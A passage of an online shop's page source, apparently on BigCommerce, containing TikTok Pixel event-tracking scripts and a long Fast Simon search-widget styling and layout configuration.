Themes/Seasonal/Spring\"]}],\"categoryName\":\"Shop All\",\"products\":[]}");

  if (BODL.categoryName) {
    BODL.category = {
      name: BODL.categoryName,
      products: BODL.categoryProducts,
    }
  }

  if (BODL.productTitle) {
    BODL.product = {
      id: BODL.productId,
      title: BODL.productTitle,
      price: {
        without_tax: {
          currency: BODL.productCurrency,
          value: BODL.productPrice,
        },
      },
    }
  }
}

BODL.getCartItemContentId = (item) => {
  switch(item.type) {
    case 'GiftCertificate':
      return item.type;
      break;
    default:
      return item.product_id;
  }
}

BODL.getQueryParamValue = function (name) {
  var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
  var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
  var results = regex.exec(window.location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
}

// Advanced Matching
if (BODL.customer && BODL.customer.id) {
  var customerObj = {
    email: BODL.customer.email,
  }

  if (BODL.customer.phone) {
    var phoneNumber = BODL.customer.phone;
    if (BODL.customer.phone.indexOf('+') === -1) {
      // No country code, so default to US code
      phoneNumber = `+1${phoneNumber}`;  
    }

    customerObj.phone = phoneNumber;
  }

  ttq.identify(BODL.customer.id, customerObj);
}
</script>
<!-- TikTok Pixel Code End: Initialization Script & Page Event -->

<!-- TikTok Pixel Code Start: View Product Content -->
<script>
if (BODL.product) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('ViewContent', {
    content_id: BODL.product.id,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_name: BODL.product.title,
    content_type: "product_group",
    currency: BODL.product.price.without_tax.currency,
    price: BODL.product.price.without_tax.value,
    value: BODL.product.price.without_tax.value,
  });
}
</script>
<!-- TikTok Pixel Code End: View Product Content -->

<!-- TikTok Pixel Code Start: View Category Content -->
<script>
if (BODL.category) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('ViewContent', {
    contents: BODL.category.products.map((p) => ({
      content_id: p.id,
      content_category: BODL.category.name,
      content_name: p.name,
      content_type: "product_group",
      currency: p.price.without_tax.currency,
      price: p.price.without_tax.value,
      value: p.price.without_tax.value,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: View Category Content -->

<!-- TikTok Pixel Code Start: Add to Wishlist -->
<script>
// This only sends one wishlist product: the one that was just added based on the 'added_product_id' param in the url
if (BODL.wishlist) {
  var addedWishlistItem = BODL.wishlist.items.filter((i) => i.product_id === parseInt(BODL.getQueryParamValue('added_product_id'))).map((p) => ({
    content_id: p.product_id,
    // Commenting out as category data doesn't exist on wishlist items
    // content_category: p.does_not_exist, 
    content_name: p.name,
    content_type: "product_group",
    currency: p.price.without_tax.currency,
    price: p.price.without_tax.value,
    value: p.price.without_tax.value,
  }));
  
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToWishlist', addedWishlistItem[0]);
}
</script>
<!-- TikTok Pixel Code End: Add to Wishlist -->

<!-- TikTok Pixel Code Start: Subscribe to Newsletter -->
<script>
if (window.location.pathname.indexOf('/subscribe.php') === 0 && BODL.getQueryParamValue('result') === 'success') {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Subscribe');
}
</script>
<!-- TikTok Pixel Code End: Subscribe to Newsletter -->

<!-- TikTok Pixel Code Start: Search -->
<script>
if (BODL.search) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Search', {
    query: BODL.getQueryParamValue('search_query'),
    contents: BODL.search.products.map((p) => ({
      content_id: p.id,
      // Products can be in multiple categories.
      // Commenting out as this might distort category reports if only the first one is used.
      // content_category: p.category[0], 
      content_name: p.name,
      content_type: "product_group",
      currency: p.price.without_tax.currency,
      price: p.price.without_tax.value,
      value: p.price.without_tax.value,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: Search -->

<!-- TikTok Pixel Code Start: Registration -->
<script>
if (window.location.pathname.indexOf('/login.php') === 0 && BODL.getQueryParamValue('action') === 'account_created') {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Registration');
}
</script>
<!-- TikTok Pixel Code End: Registration -->
<script class="fast-simon-script">
    var STORE_UUID = "875a63f3-bd49-4369-b5fb-37dff4ac8f37";
    var STORE_ID = Number("1");
    var FAST_SEARCH_HANDLE = "/search-results/";
    var FAST_ENDPOINT = "https://api.fastsimon.com";

    var FAST_CONFIG = {"backInStockProvider": 0,"badges": [],"badgesLimit": 2,"categoryFilterType": {"collections": 3,"search": 3},"categoryNavigationTree": true,"collectionsPersonalization": {"active": false,"avoidCategories": [],"avoidProducts": null,"disableCategories": [],"maxRecencyLimit": 365,"recencyLimit": 5},"css": ".yot.po.bottomLine.yotpo-small {\r\n  display: none !important;\r\n}\r\n.mobile_facet_group .isp_single_mobile_facet.unavailable_facet {\r\n  display: none !important;\r\n}\r\n\r\n.fs-category-container .fs-category-title {\r\n  font-family: Heebo, Arial, Helvetica, sans-serif !important;\r\n}\r\n\r\n#fs-serp-page.searchResultsWrapper .filters-container .category-items .checkbox-label .count {\r\n\tpadding-left: 3px;\r\n\tcolor: #696969;\r\n}\r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .compare-container .compare, \r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count, \r\n#fs-serp-page.searchResultsWrapper .pagination-wrapper .page-number-item {\r\n\tcolor: #696969;\r\n}\r\n#fs-serp-page.searchResultsWrapper .filters-container .category-items .rating-facet .checkbox-label .count, \r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count {\r\n\tfont-size: 0.85714rem;\r\n}\r\n\r\n/* --- use full width of product area --- */\r\n/* desktop */\r\n@media only screen and ( min-width: 821px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 4, calc( 25% - 7.5px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n\r\n/* tablet */\r\n@media only screen and ( min-width: 481px ) and ( max-width: 820px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 3, calc( 33.333333333333336% - 5.333333333333333px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n\r\n/* phone */\r\n@media only screen and ( max-width: 480px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 2, calc( 50% - 4px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n.summary-and-tags-wrapper {\r\n\tjustify-content: center;\r\n}\r\n.summary-and-tags-wrapper .summaryWrapper.fs-results-summary-wrapper .searchTerm.fs-summary-search-term {\r\n\tposition: absolute;\r\n\theight: 0;\r\n\tmargin: 0;\r\n\tpadding: 0;\r\n\tvisibility: hidden;\r\n\topacity: 0;\r\n}\r\n#fs-serp-page hr.divider {\r\n  border-top: 0 none;\r\n  border-right: 0 none;\r\n  border-bottom: 1px solid #ccc;\r\n  border-left: 0 none;\r\n}","currency": "USD","customIcons": [],"custom_swatches_css": "","default_sort": {"categories": "relevency","custom": {},"search": "relevency"},"domain": null,"filtersPersonalization": false,"has_bloomreach": false,"has_dotdigital": false,"has_shopify_markets": false,"imageOptimization": false,"isContent": false,"isSPA": false,"kind": "BigCommerce","language": "en","onlyServerRelatedCollections": false,"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "min_price","showPriceWithoutDecimals": false},"quickViewAttributes": [],"referrerBasedAudiences": false,"searchPersonalization": true,"settings": {"desktopSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 3,"rightArrowIconName": "","wheelSize": 85},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "vertical","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "#FFFFFF","border": "1px solid #000000","borderRadius": "unset","color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "18px","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "10px","gridRowGap": "10px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "4","numberOfRows": "8","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1","shadow": "unset"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#ffffff","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": true,"color": "#1976d2","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": true,"text": "Add to Cart","textColorsOnHover": "#ffffff"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#ffffff","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": true,"color": "#4e87ff","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": true,"text": "Notify me","textColorsOnHover": "#ffffff"},"backgroundColor": "#FFFFFF","border": "1px solid #EEEEEE","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "auto","imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "6px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "6px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickAddButtonStyleBar": false,"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "4","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","position": "bottom-left","size": "19px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"}},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}},"mobileSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 2,"rightArrowIconName": "","wheelSize": 75},"filters": {"backgroundColor": "unset","btnBorder": "1px solid #696969","btnColor": "#000000","btnDimensions": {"height": "auto","width": "150px","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "classic","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "16px","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "8px","gridRowGap": "8px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "2","numberOfRows": "12","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": false,"text": "Add to Cart","textColorsOnHover": "none"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": false,"text": "Notify me","textColorsOnHover": "none"},"backgroundColor": "#FFFFFF","border": "1px solid #ECECEC","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "false","imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "4px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "4px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": 